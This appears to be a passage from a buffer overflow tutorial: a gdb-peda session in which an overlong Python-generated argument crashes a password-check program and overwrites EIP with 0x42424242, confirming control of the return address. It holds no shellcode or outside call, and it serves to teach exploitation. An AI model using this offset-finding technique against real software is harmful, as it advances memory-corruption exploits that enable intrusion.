 gdb-peda$ r sploitfun `python -c 'print "A"*24 + "B"*4 + "C"*233'`
Valid Password
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xbffff1f4 ('A' <repeats 24 times>, "BBBB", 'C' <repeats 172 times>...)
EBX: 0xb7fc5ff4 --> 0x1a7d7c
ECX: 0xbffff570 --> 0x53530043 ('C')
EDX: 0xbffff2f8 --> 0xbfff0043 --> 0x0
ESI: 0x0
EDI: 0x41414141 ('AAAA')
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff210 ('C' <repeats 200 times>...)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbffff210 ('C' <repeats 200 times>...)
0004| 0xbffff214 ('C' <repeats 200 times>...)
0008| 0xbffff218 ('C' <repeats 200 times>...)
0012| 0xbffff21c ('C' <repeats 200 times>...)
0016| 0xbffff220 ('C' <repeats 200 times>...)
0020| 0xbffff224 ('C' <repeats 200 times>...)
0024| 0xbffff228 ('C' <repeats 200 times>...)
0028| 0xbffff22c ('C' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ p/x $eip
$1 = 0x42424242
gdb-peda$